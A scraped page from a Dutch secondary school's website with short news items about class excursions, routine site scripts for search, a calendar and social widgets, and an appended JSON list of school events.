                      <div class="panelzoek" style="border:none;background-color:#f2f2f2;"><h2 style="margin-bottom:10px;padding-bottom:0px;text-align:left !important;margin-top:0;">G3A bezoekt Zuyderland Sittard</h2><img src="/content/afbeeldingen/20252026/Zuyderland_850x320.png" style="margin-bottom:10px;width:35%;height:auto;" alt="G3A bezoekt Zuyderland Sittard" /><p style="color:#777770;">We gingen met de klas op excursie naar het Zuyderland ziekenhuis in Sittard. We bezochten onder andere de pathologie, waar we zagen hoe organen en lichaamsvloeistoffen onder de microscoop worden onderzocht op ziekten. Daarna kregen we uitleg van een klinisch chemicus.

Ook kregen we een rondleiding door het grootste lab v...</p>
<p style="font-size:13px;">Datum: 24-10-2025</p><p style="margin:0px;padding:0px;"><a href="nieuws/Zuyderland-2025/" class="balkbekijkagenda"  title="G3A bezoekt Zuyderland Sittard">Lees meer</a></p>
</div>

                                        <!--<div class="list_item">
                          <a href="javascript:void(0);">
                            <h2>Athena-dagen gymnasium 2</h2>
                          </a>
                      </div>-->

                      <div class="panelzoek" style="border:none;background-color:#f2f2f2;"><h2 style="margin-bottom:10px;padding-bottom:0px;text-align:left !important;margin-top:0;">Athena-dagen gymnasium 2</h2><img src="/content/afbeeldingen/850-320/Athena-dagen.jpg" style="margin-bottom:10px;width:35%;height:auto;" alt="Athena-dagen gymnasium 2" /><p style="color:#777770;">Tijdens het laatste Athena-thema &#39;Planologie&#39; leerden de leerlingen van gymnasium 2 meer over het ontstaan van steden.

Op 3 juni hebben de leerlingen in groepjes een eigen stad ontworpen, nadat ze een hoorcollege over de Romeinse stad en moderne stedenontwikkeling hebben gekregen. Op 10 juni gingen we op excursie...</p>
<p style="font-size:13px;">Datum: 13-06-2025</p><p style="margin:0px;padding:0px;"><a href="nieuws/athenadagen-gymnasium-2/" class="balkbekijkagenda"  title="Athena-dagen gymnasium 2">Lees meer</a></p>
</div>

                                        <!--<div class="list_item">
                          <a href="javascript:void(0);">
                            <h2>Gymnasium 2/3 Athena-dagen</h2>
                          </a>
                      </div>-->

                      <div class="panelzoek" style="border:none;background-color:#f2f2f2;"><h2 style="margin-bottom:10px;padding-bottom:0px;text-align:left !important;margin-top:0;">Gymnasium 2/3 Athena-dagen</h2><img src="/content/afbeeldingen/850-320/Athena-dagen.jpg" style="margin-bottom:10px;width:35%;height:auto;" alt="Gymnasium 2/3 Athena-dagen" /><p style="color:#777770;">Tijdens het Athena-thema &#39;Ecologie&#39; zijn de leerlingen van gymnasium 2 op excursie geweest naar natuurgebied de Doort. Hier hebben ze onder andere bodemonderzoek gedaan, de omgeving in kaart gebracht en gezocht naar insecten, waterdiertjes en verschillende planten- en grassoorten. Na de excursie hebben de leerlingen...</p>
<p style="font-size:13px;">Datum: 02-06-2025</p><p style="margin:0px;padding:0px;"><a href="nieuws/athena-2025/" class="balkbekijkagenda"  title="Gymnasium 2/3 Athena-dagen">Lees meer</a></p>
</div>

                                   
                  
                            </div>
          </div>

          <input type="hidden" id="search_box" name="zoekphrase" value="alle" /></form>          <!-- Einde filter alle -->
		 
          </div>
          
        <!-- Einde filters -->
       
     </div> 
<!-- Einde nieuwsoverzicht -->          
   

<!-- Social Media medium small -->
 <div class="row submenuonzichtbaarsocial">
   <div class="large-3 medium-2 small-1 colums" style="float:left;width:48%;padding-left:2rem;margin-top:2rem;">       
      <!-- Facebook likebox -->
          <script src="js/jquery-1.11.0.min.js"></script>

<div id="fb-root"></div>

<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&appId=ADD YOUR APP ID HERE";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
$(window).bind("load resize", function(){    
  var container_width = $('#container').width();    
    $('#container').html('<div class="fb-like-box" ' + 
    'data-href="https://www.facebook.com/connectcollegeecht"' +
    ' data-width="' + container_width + '" data-height="730" data-show-faces="false" ' +
    'data-stream="true" data-header="true"></div>');
    FB.XFBML.parse( );    
}); 
</script>


<div class="fb-wrap">
<div class="fb-like-box" data-href="https://www.facebook.com/connectcollegeecht" data-width="992" data-show-faces="true" data-show-border="false" data-colorscheme="light" data-stream="false" data-header="false"></div>

</div>      <!-- Einde Facebook likebox -->
   </div>  
      
   <div class="large-3 medium-2 small-1 colums" style="float:left;width:48%;padding-left:2rem;margin-top:2rem;">  
      <!-- Twitter fountain -->
          <div class="twitterfeed">
  <a class="twitter-timeline"  href="https://twitter.com/ccecht" data-widget-id="691937795280084992">Tweets door @ccecht</a>
  <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
      <!-- Einde Twitter fountain -->
    </div>
 </div>
<!-- Einde social Media medium small -->    

</div>




    </div>
  </div>

  <!-- Footer -->
 	<!-- Footer -->
  <div class="large-4 medium-4 small-4 columns" style="margin-left:0;padding-left:0;margin-right:0;padding-right:0;margin-top:2em;">
  	<div style="width:100%; height:420px;display:block;background-color:#e5142f;" class="hoogtewrapperblok">
    	<div class="row small-up-4 medium-up-4 large-up-4">

          <!-- Adres -->
          <div class="column breedtetopfooterrij">
            <div class="blokfooter aanpassenhoogte">
            	<img src="images/logo_connect_college_footer.png" class="breedtetopimage" alt="Connect College" style="margin-bottom:40px;" />
                <!-- Adres grote / medium resolutie -->
                 <div class="adresfooter toonmaar">
                    Maasbrachterweg 22<br/>6101 XX Echt<br/><br/><span class="appleLinksWhite">T: 0475-416111</span><br/><br/>

                    <a href="mailto:info@connectcollege.nl" title="Mail Connect College" class="footerlink">info@connectcollege.nl</a><br/><br/>
                    <a href="https://www.soml.nl/assets/files/privacyverklaring-soml.pdf" title="Privacy" target="blank" class="footerlink">Privacy</a>
                </div>
                <!-- Einde adres grote / medium resolutie -->

                <!-- Adres medium resolutie -->
                <div class="adresfooter toonmaar2" style="float:left;margin-left:2em;">
                    Maasbrachterweg 22 - 6101 XX Echt<br/><span class="appleLinksWhite">T: 0475-416111</span><br/>
                    <a href="mailto:info@connectcollege.nl" title="Mail Connect College" class="footerlink">info@connectcollege.nl</a> - <a href="http://www.soml.nl/wp-content/uploads/2017/03/Privacyverklaring_website_SOML.pdf" title="Privacy" target="blank" class="footerlink">Privacy</a>
                </div>
                <!-- Einde adres medium resolutie -->

                <!-- Adres small resolutie -->
                <div class="adresfooter toonmaar3" style="float:left;margin-left:2em;">
                    Maasbrachterweg 22 <br/> 6101 XX Echt<br/><br/><span class="appleLinksWhite">T: 0475-416111</span> <br/><br/>
                    <a href="https://www.soml.nl/assets/files/privacyverklaring-soml.pdf" title="Privacy" target="blank" class="footerlink">Privacy</a>
                </div>
                <!-- Einde adres small resolutie -->

            </div>
          </div>
          <!-- Einde adres -->


          <!-- Sitemap -->
          <div class="column columbreedtefootermenu">
            <div class="blokfooter ">
            	<div class="footerkop">sitemap</div>

                <div class="row small-up-4 medium-up-2 large-up-2" >

                  <div class="column breedtefootermenu"><a href="" class="footerlinkmenu" title="Home">Home</a><a href="groep8/"class="footerlinkmenu"  title="Groep 7/8">Groep 7/8</a><a href="aanmelden/"class="footerlinkmenu"  title="Aanmelden">Aanmelden</a><a href="https://calendar.google.com/calendar/embed?src=c_29ipanjut0bntgbp24ke0gr120%40group.calendar.google.com&ctz=Europe%2FAmsterdam" class="footerlinkmenu" title="Agenda">Agenda</a>
<a href="roosters/"class="footerlinkmenu" style="border-bottom:none;"  title="Roosters">Roosters</a></div><div class="column breedtefootermenu"><a href="algemeen/"class="footerlinkmenu"  title="Algemeen">Algemeen</a><a href="leerlingen/"class="footerlinkmenu"  title="Leerlingen">Leerlingen</a><a href="ouders/"class="footerlinkmenu"  title="Ouders">Ouders</a><a href="contact/" class="footerlinkmenu" title="Contact">Contact</a></div>
               </div>

            </div>
          </div>
          <!-- Einde sitemap -->


          <!-- Klok
          <div class="column klokzichtbaar">
            <div class="blokfooter">
            	<div class="footerkop" style="margin-left:35px;">altijd op tijd</div>

                <div class="row small-up-1 medium-up-1 large-up-4" style="margin-top:25px;">
                  <div class="column klokmarge" style="width:100%;">
                       <canvas class="CoolClock:chunkySwiss"></canvas>                  </div>
               </div>

            </div>
          </div>
           Einde klok -->



          <div class="column">
            <div class="blokfooter">
              <div class="row small-up-4 medium-up-4 large-up-4" style="margin-top:25px;">
                <div style="float:left;width:50%;margin-top:35px;">
                  <a href="http://www.aosl.nl/" target="_blank" title="AOSL"><img src="images/logo_aosl.png" alt="AOSL" style="max-width:72%;float:left;" /></a>
                </div>
                <div style="float:left;width:50%;margin-top:35px;">
                  <a href="http://www.soml.nl/" target="_blank" title="SOML"><img src="images/logo_soml.png" alt="SOML" style="max-width:72%;float:left;" /></a>
                </div>
              </div>
              <div class="row small-up-4 medium-up-4 large-up-4">
                <div style="float:left;width:50%;margin-top:35px;">
                  <a href="images/Folder-20-80-Connect-Colllege.pdf" target="_blank" title="20-80"><img src="images/logo-20-80.jpg" alt="20-80" style="max-width:72%;float:left;" /></a>
                </div>

                <div style="float:left;width:50%;margin-top:35px;">
                  <img src="images/cambridge-logo.png" alt="cambridge" style="max-width:72%;float:left;" />
                </div>
              </div>
            </div>
          </div>




        </div>
    </div>
  </div>
  <!-- Einde footer -->
  <!-- Einde footer -->


  <script src="js/vendor/modernizr.js"></script>
  <script type="text/javascript" src="js/coolclock.min.js"></script>
  <script type="text/javascript" src="js/moreskins.min.js"></script>

  <script src="js/vendor/jquery.min.js"></script>
  <script src="js/jquery-ui.min.js"></script>
  <script src="js/jquery.ui.touch.js"></script>
  <script src="js/vendor/motion-ui.js"></script>
  <script src="js/foundation.min.js"></script>
  <script src="js/app.js"></script>
  <script src="js/script.js"></script>




	<script type="text/javascript">
	// Show loading overlay when ajax request starts
	$( document ).ajaxStart(function() {
	    $('.loading-overlay').show();
	});
	// Hide loading overlay when ajax request completes
	$( document ).ajaxStop(function() {
	    $('.loading-overlay').hide();
	});
	</script>

  
  

  <script>
  	$(document).foundation();
  </script>

   <script>
	  $(window).load(function() {

		
		
		
			  });
  </script>

   <!--<script type="text/javascript">
	$(function() {
		$("#formalle").submit(function(e){
    		e.preventDefault();

			var zoekphrase = $("#search_box").val();
			var dataString = 'zoekphrase='+ zoekphrase;

			if(zoekphrase==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search").innerHTML = '';
			  $("#searchword").hide();
			  $(".searchword").html(zoekphrase);
			},
			success: function(html){
		   $("#insert_search").show();
		   $("#insert_search").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>


  <script type="text/javascript">
	$(function() {
		$("#formvmbo").submit(function(e){
    		e.preventDefault();

			var zoekphrase_vmbo = $("#search_box_vmbo").val();
			var dataString = 'zoekphrase_vmbo='+ zoekphrase_vmbo;

			if(zoekphrase_vmbo==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search").innerHTML = '';
			  $("#searchword").hide();
			  $(".searchword").html(zoekphrase_vmbo);
			},
			success: function(html){
		   $("#insert_search").show();
		   $("#insert_search").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>


  <script type="text/javascript">
	$(function() {
		$("#formbrugklassers").submit(function(e){
    		e.preventDefault();

			var zoekphrase_brugklassers = $("#search_box_brugklassers").val();
			var dataString = 'zoekphrase_brugklassers='+ zoekphrase_brugklassers;

			if(zoekphrase_brugklassers==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search").innerHTML = '';
			  $("#searchword").hide();
			  $(".searchword").html(zoekphrase_brugklassers);
			},
			success: function(html){
		   $("#insert_search").show();
		   $("#insert_search").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>

  <script type="text/javascript">
	$(function() {
		$("#formhavo").submit(function(e){
    		e.preventDefault();

			var zoekphrase_havo = $("#search_box_havo").val();
			var dataString = 'zoekphrase_havo='+ zoekphrase_havo;

			if(zoekphrase_havo==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search").innerHTML = '';
			  $("#searchword").hide();
			  $(".searchword").html(zoekphrase_havo);
			},
			success: function(html){
		   $("#insert_search").show();
		   $("#insert_search").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>


  <script type="text/javascript">
	$(function() {
		$("#formvwo").submit(function(e){
    		e.preventDefault();

			var zoekphrase_vwo = $("#search_box_vwo").val();
			var dataString = 'zoekphrase_vwo='+ zoekphrase_vwo;

			if(zoekphrase_vwo==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search").innerHTML = '';
			  $("#searchword").hide();
			  $(".searchword").html(zoekphrase_vwo);
			},
			success: function(html){
		   $("#insert_search").show();
		   $("#insert_search").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>-->




 <!-- <script type="text/javascript">
	$(function() {
		$("#formalle_activiteiten").submit(function(e){
    		e.preventDefault();

			var zoekphrase_activiteiten = $("#search_box_activiteiten").val();
			var dataString = 'zoekphrase_activiteiten='+ zoekphrase_activiteiten;

			if(zoekphrase_activiteiten==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata_activiteiten.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search_activiteiten").innerHTML = '';
			  $("#searchword_activiteiten").hide();
			  $(".searchword_activiteiten").html(zoekphrase_activiteiten);
			},
			success: function(html){
		   $("#insert_search_activiteiten").show();
		   $("#insert_search_activiteiten").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>


  <script type="text/javascript">
	$(function() {
		$("#formvmbo_activiteiten").submit(function(e){
    		e.preventDefault();

			var zoekphrase_vmbo_activiteiten = $("#search_box_vmbo_activiteiten").val();
			var dataString = 'zoekphrase_vmbo_activiteiten='+ zoekphrase_vmbo_activiteiten;

			if(zoekphrase_vmbo_activiteiten==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata_activiteiten.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search_activiteiten").innerHTML = '';
			  $("#searchword_activiteiten").hide();
			  $(".searchword_activiteiten").html(zoekphrase_vmbo_activiteiten);
			},
			success: function(html){
		   $("#insert_search_activiteiten").show();
		   $("#insert_search_activiteiten").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>


  <script type="text/javascript">
	$(function() {
		$("#formbrugklassers_activiteiten").submit(function(e){
    		e.preventDefault();

			var zoekphrase_brugklassers_activiteiten = $("#search_box_brugklassers_activiteiten").val();
			var dataString = 'zoekphrase_brugklassers_activiteiten='+ zoekphrase_brugklassers_activiteiten;

			if(zoekphrase_brugklassers_activiteiten==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata_activiteiten.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search_activiteiten").innerHTML = '';
			  $("#searchword_activiteiten").hide();
			  $(".searchword_activiteiten").html(zoekphrase_brugklassers_activiteiten);
			},
			success: function(html){
		   $("#insert_search_activiteiten").show();
		   $("#insert_search_activiteiten").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>

  <script type="text/javascript">
	$(function() {
		$("#formhavo_activiteiten").submit(function(e){
    		e.preventDefault();

			var zoekphrase_havo_activiteiten = $("#search_box_havo_activiteiten").val();
			var dataString = 'zoekphrase_havo_activiteiten='+ zoekphrase_havo_activiteiten;

			if(zoekphrase_havo_activiteiten==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata_activiteiten.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search_activiteiten").innerHTML = '';
			  $("#searchword_activiteiten").hide();
			  $(".searchword_activiteiten").html(zoekphrase_havo_activiteiten);
			},
			success: function(html){
		   $("#insert_search_activiteiten").show();
		   $("#insert_search_activiteiten").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>


  <script type="text/javascript">
	$(function() {
		$("#formvwo_activiteiten").submit(function(e){
    		e.preventDefault();

			var zoekphrase_vwo_activiteiten = $("#search_box_vwo_activiteiten").val();
			var dataString = 'zoekphrase_vwo_activiteiten='+ zoekphrase_vwo_activiteiten;

			if(zoekphrase_vwo_activiteiten==''){
			}else{
			$.ajax({
			type: "POST",
			url: "searchdata_activiteiten.php",
			data: dataString,
			cache: false,
			beforeSend: function(html) {

			document.getElementById("insert_search_activiteiten").innerHTML = '';
			  $("#searchword_activiteiten").hide();
			  $(".searchword_activiteiten").html(zoekphrase_vwo_activiteiten);
			},
			success: function(html){
		   $("#insert_search_activiteiten").show();
		   $("#insert_search_activiteiten").html(html);
		  }
		});

		}
		return false;
		});

	});
  </script>-->


  <script>

   $(document).ready(function() {
	   
	   
	   
	  function showLoader(){
		$('.search-background').fadeIn(200);
	  }
	  
	  function hideLoader(){
		$('.search-background').fadeOut(200);
	  };
	  
	  $("#paging_button li").click(function(){
		  
		  showLoader();
		  
		  $("#paging_button li").css({'background-color' : ''});
		  $(this).css({'background-color' : '#006699'});
  
		  $("#content").load("data_paginator.php?page=" + this.id, hideLoader);
		  
		  return false;
	  });
	  
	  $("#1").css({'background-color' : '#006699'});
	  showLoader();
	  $("#content").load("data_paginator.php?page=1", hideLoader);
		 
	   

	   $.ajax({
		  url: 'get_kalender_data.php',
		  type: 'POST', // Send post data
		  data: 'type=fetch',
		  async: false,
		  success: function(html){
			  json_events = html;
				$("#update_kalender").show();
				$("#update_kalender").html(html);
		  }
	  });

	  var events = (function () {
	  var events = null;
	  $.ajax({
		  'async': false,
		  'global': false,
		  'url': "get_kalender_data_json.php",
		  'dataType': "json",
		  'success': function (data) {
			  events = data;
		  }
		});
		return events;
	 })();



	 var tempVar = "";
	 var tempVar2 = "";


	 $('#calendar').fullCalendar({

			firstDay:1,
			fixedWeekCount:false,
			lang: 'nl',
			height: 'auto',
			aspectRatio: 1,
			today: false,
			defaultView: 'month',


			dayClick: function(date, jsEvent, view) {

    			if (tempVar == "")
    				{
    					$(this).css({'background-image' : 'url(images/wittebol.png)', 'background-repeat': 'no-repeat', 'background-color': '#e5142f', 'background-position': 'bottom center'});
    					tempVar = this;
    				}
    				else
    				{
    					$(this).css({'background-image' : 'url(images/wittebol.png)', 'background-repeat': 'no-repeat', 'background-color': '#e5142f', 'background-position': 'bottom center'});

						  if ($(tempVar).hasClass('hasEvent')) {
							  $(tempVar).css({'background-image' : 'url(images/rodebol.png)', 'background-repeat': 'no-repeat', 'background-color': '#dddddd', 'background-position': 'bottom center'});
						  } else {
							  $(tempVar).css({'background': 'none', 'background-color': '#dddddd'});
						  }

    					tempVar = this;
    			}


				$.ajax({
				  url: 'get_kalender_data.php',
				  type: 'POST',
				  data: 'type=fetchdag&datum='+date.format(),
				  async: false,

				  success: function(html){
					  json_events = html;
						$("#update_kalender").show();
						$("#update_kalender").html(html);
				  }

			  });

            },

			events: events,


			eventRender: function (event, element) {
				var begin = new Date(event.start);
				var eind = new Date(event.end);

                // Evenement over meerdere dagen
				var nieuweDatum = begin;
				var alleDatums = new Array()
				while (nieuweDatum <= eind){
				  str = nieuweDatum.getFullYear() + "-" +
					  ("0" + (nieuweDatum.getMonth() + 1)).slice(-2) + "-" +
					  ("0" + nieuweDatum.getDate()).slice(-2);
				  alleDatums.push(str);
				  nieuweDatum.setDate(nieuweDatum.getDate()+1);
				}
                for (var i=0,  tot=alleDatums.length; i < tot; i++) {
                  $(".fc-bg td[data-date='"+alleDatums[i]+"']").addClass('hasEvent');
                }

                // 1-dag evenement
                var datumBegin = moment(event.start).format('YYYY-MM-DD');
                var datumEind = moment(event.start).format('YYYY-MM-DD');
                if (datumBegin == datumEind) {
                    $(".fc-bg td[data-date='"+datumBegin+"']").addClass('hasEvent');
                };
			},


		});


   })


  </script>


  <!-- External libraries: jQuery & GreenSock -->
  <script src="js/greensock.js" type="text/javascript"></script>
  <!-- LayerSlider script files -->
  <script src="js/layerslider.transitions.js" type="text/javascript"></script>
  <script src="js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
  <script src='js/lib/moment.min.js'></script>
  <script src='js/fullcalendar.js'></script>
  <script src='js/nl.js'></script>
  <script src='js/gcal.js'></script>
  <script src="js/navigation.js"></script>

  <!-- Initializing the slider -->
  <script>
    jQuery("#layerslider").layerSlider({
        responsive: false,
        responsiveUnder: 1170,
        layersContainer: 1170,
        skin: 'fullwidthdark',
        hoverPrevNext: false,
        navPrevNext: true,
        navStartStop: false,
        navButtons: false,
        autoStart : true,
        skinsPath: 'skins/'
    });
  </script>

  <script>
    jQuery("#layerslider2").layerSlider({
        responsive: false,
        responsiveUnder: 640,
        layersContainer: 640,
        skin: 'fullwidthdark',
        hoverPrevNext: false,
        navPrevNext: true,
        navStartStop: false,
        navButtons: false,
        autoStart : true,
        skinsPath: 'skins/'
    });
  </script>
  


	<!-- Go to www.addthis.com/dashboard to customize your tools -->
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4fc742e1121f81fb"></script>

  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.connectcollege.nl/get_kalender_data.php
body_size: 2
content:
<div class="nieuwsoverzicht grijs">Donderdag 22 januari</div><ul class="nieuwsoverzichtlijst"><li><a class="resp">Er zijn geen activiteiten op deze dag!</a></li></ul>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.connectcollege.nl/get_kalender_data_json.php
body_size: 10710
content:
[{"id":"295","title":"Schoolfotograaf","start":"2019-08-27","end":"2019-08-29","furl":"schoolfotograaf"},{"id":"484","title":"Schoolfotograaf","start":"2020-09-07","end":"2020-09-09","furl":"schoolfotograaf"},{"id":"15","title":"blauwe zone bovenbouw hv \/ 2e bijeenkomst politiek bewustzijn (4hv)","start":"2017-11-30","end":"2017-12-01","furl":"blauwe-zone"},{"id":"245","title":"PO scheikunde H5 (les 1t\/m 4)","start":"2019-11-14","end":"2019-11-14","furl":"po-scheikunde-h5-les-1tm-4"},{"id":"225","title":"Vakantiedag","start":"2018-05-11","end":"2018-05-11","furl":"vakantiedag"},{"id":"268","title":"Rijksmuseum G3","start":"2020-04-17","end":"2020-04-17","furl":"rijksmuseum-g3"},{"id":"301","title":"WO-avond 3-4-5-6 vwo","start":"2021-02-23","end":"2021-02-23","furl":"woavond-3456-vwo"},{"id":"269","title":"Practicumtoets Bi V6 (ls 3 t\/m 6)","start":"2018-02-26","end":"2018-02-26","furl":"practicumtoets-bi-v6-ls-3-tm-6"},{"id":"270","title":"Kennismakingsmiddag Brugklas","start":"2021-07-14","end":"2021-07-14","furl":"kennismakingsmiddag-brugklas"},{"id":"532","title":"inhaaldag PWW - Inzien proefwerken","start":"2021-07-19","end":"2021-07-19","furl":"inhaaldag-pww"},{"id":"533","title":"rapport","start":"2021-07-23","end":"2021-07-23","furl":"rapport"},{"id":"51","title":"Diatoetsen 1 vmbo","start":"2018-06-25","end":"2018-06-29","furl":"diatoetsen-1-vmbo"},{"id":"20","title":"Paasmaandag","start":"2018-04-02","end":"2018-04-02","furl":"paasmaandag"},{"id":"520","title":"Vrij","start":"2021-02-12","end":"2021-02-12","furl":"vrij"},{"id":"521","title":"ouderavond vakdocent","start":"2021-02-08","end":"2021-02-09","furl":"ouderavond-vakdocent"},{"id":"522","title":"presentatiemiddag profielwerkstuk hv","start":"2021-02-11","end":"2021-02-11","furl":"presentatiemiddag-profielwerkstuk-hv"},{"id":"28","title":"Exc. Rijksmuseum A'dam 3 gym \/ Radbout Universiteit 4 v \/ oefenexamen 4gt","start":"2018-04-20","end":"2018-04-20","furl":"exc-rijksmuseum-adam-3-gym-radbout-universiteit-4-v-oefenexamen-4gt"},{"id":"519","title":"trafic informers H4, H5","start":"2021-02-01","end":"2021-02-01","furl":"trafic-informers-h4-h5"},{"id":"52","title":"CSPE 4 bb\/kb","start":"2020-05-06","end":"2020-05-12","furl":"cspe-4-bbkb"},{"id":"463","title":"Facultatieve lessen 5h-6v","start":"2021-04-19","end":"2021-04-21","furl":"facultatieve-lessen-5h6v"},{"id":"53","title":"verkeer STR Brugklas","start":"2020-09-28","end":"2020-09-28","furl":"verkeer-str-brugklas"},{"id":"58","title":"lessen vanaf 10.00 uur","start":"2021-01-04","end":"2021-01-04","furl":"lessen-vanaf-1000-uur"},{"id":"59","title":"Activiteitenweek","start":"2018-03-26","end":"2018-03-30","furl":"activiteitenweek"},{"id":"60","title":"Trier (samen met Lyceum Sch\u00f6ndeln) G5","start":"2020-06-16","end":"2020-06-16","furl":"trier-g5"},{"id":"293","title":"einde praktische examens","start":"2018-06-22","end":"2018-06-22","furl":"einde-praktische-examens"},{"id":"88","title":"info-avond 2 havo, 3 havo , 2 vwo","start":"2020-09-15","end":"2020-09-15","furl":"infoavond-2-havo-3-havo--2-vwo"},{"id":"96","title":"uitreiken rapport","start":"2019-12-20","end":"2019-12-20","furl":"uitreiken-rapport"},{"id":"98","title":"Itali\u00eb-reis derdeklassen","start":"2018-03-23","end":"2018-03-29","furl":"italiareis-derdeklassen"},{"id":"103","title":"Kerstvakantie 21-12-2019 t\/m 05-01-2020","start":"2019-12-21","end":"2020-01-05","furl":"kerstvakantie"},{"id":"104","title":"Carnavalsvakantie","start":"2018-02-10","end":"2018-02-18","furl":"carnavalsvakantie"},{"id":"105","title":"Meivakantie","start":"2021-05-01","end":"2021-05-16","furl":"meivakantie-1"},{"id":"106","title":"Zomervakantie 11-07-2020 t\/m 23-08-2020","start":"2020-07-11","end":"2020-08-23","furl":"zomervakantie"},{"id":"232","title":"Oproer 4hv","start":"2017-09-18","end":"2017-09-18","furl":"oproer-4hv"},{"id":"110","title":"Brugklasdagen vmbo","start":"2019-08-29","end":"2019-08-30","furl":"brugklasdag-vmbo"},{"id":"303","title":"Voorstelling brugklas th\/hv\/g C53 - Workshops klas 2","start":"2020-12-15","end":"2020-12-15","furl":"voorstelling-brugklas-thhvg-c53--workshops-klas-2"},{"id":"304","title":"Spanjereis 5 vwo","start":"2018-04-17","end":"2018-04-21","furl":"spanjereis-5-vwo"},{"id":"306","title":"Inleveren herkansingsformulieren 4gt-5h-6v - Kangoeroewedstrijd (Spa)","start":"2020-03-19","end":"2020-03-19","furl":"inleveren-herkansingsformulieren-4gt5h6v"},{"id":"114","title":"Info-avond profielkeuze 3h en 3v","start":"2020-01-07","end":"2020-01-07","furl":"infoavond-profielkeuze-3h-en-3v"},{"id":"115","title":"SOML middag","start":"2020-11-03","end":"2020-11-03","furl":"soml-middag"},{"id":"116","title":"Domeinvoorlichting H\/V3(les 1t\/m3)","start":"2021-01-12","end":"2021-01-12","furl":"domeinvoorlichting-hv3les-1tm3"},{"id":"518","title":"GT kijk-luistertoets Engels","start":"2021-01-29","end":"2021-01-29","furl":"gt-kijkluistertoets-engels"},{"id":"119","title":"blauwe zone bovenbouw hv","start":"2018-02-26","end":"2018-02-27","furl":"blauwe-zone-bovenbouw-hv"},{"id":"127","title":"Open week vmbo - Stage 3 vmbo bb\/kb","start":"2020-02-03","end":"2020-02-07","furl":"open-week-vmbo--stage-3-vmbo-bbkb"},{"id":"128","title":"Cito kijk-en luistertoets vmbo bb Engels","start":"2020-01-20","end":"2020-01-20","furl":"cito-kijken-luistertoets-vmbo-bb-engels"},{"id":"129","title":"Havo 4 dag Fontys","start":"2020-12-09","end":"2020-12-09","furl":"havo-4-dag-fontys"},{"id":"130","title":"Infoavond brugklas t\/h\/v","start":"2019-09-04","end":"2019-09-04","furl":"infoavond-brugklas-thv"},{"id":"132","title":"KWT dag 2, 3, 4 GT","start":"2021-03-04","end":"2021-03-04","furl":"kwt-dag-2-3-4-gt"},{"id":"134","title":"Mobiel practicum bi 5v (Groep 1 (V5): 10u-13u Groep 2 (V5): 13.30u-16.30u)","start":"2017-11-14","end":"2017-11-14","furl":"mobiel-practicum-bi-5v-groep-1-v5-10u13u-groep-2-v5-1330u1630u"},{"id":"286","title":"4 gym Paleis op de Dam Amsterdam","start":"2018-06-08","end":"2018-06-08","furl":"4-gym-paleis-op-de-dam-amsterdam"},{"id":"137","title":"HBO-info avond Roermond","start":"2019-11-26","end":"2019-11-26","furl":"hboinfo-avond-roermond"},{"id":"138","title":"Blauwe zone (schoolbreed)","start":"2017-12-04","end":"2017-12-06","furl":"blauwe-zone-schoolbreed"},{"id":"139","title":"oudergesprek uitnodiging mentor\/coach (deze week)","start":"2021-03-22","end":"2021-03-22","furl":"oudergesprek-uitnodiging-mentorcoach-deze-week"},{"id":"530","title":"pww bb hv","start":"2021-07-01","end":"2021-07-02","furl":"pww-bb-hv"},{"id":"531","title":"pww - projectweek 1-2 bb\/kb","start":"2021-07-12","end":"2021-07-16","furl":"pww--projectweek-12-bbkb"},{"id":"271","title":"Stage 3 bb\/kb","start":"2021-04-19","end":"2021-04-23","furl":"stage-3-bbkb"},{"id":"143","title":"Start proefwerkweek bovenbouw h\/v","start":"2019-10-03","end":"2019-10-03","furl":"start-proefwerkweek-bovenbouw-hv"},{"id":"144","title":"SOML- dag roostervrij lln","start":"2021-01-21","end":"2021-01-21","furl":"soml-dag-roostervrij-lln"},{"id":"150","title":"profielwerkstukdagen 4gt","start":"2020-10-12","end":"2020-10-12","furl":"profielwerkstukdagen-4gt"},{"id":"154","title":"Ouderavond 5h en 6v exameninfo - Inlveren herkansingsformulier 4 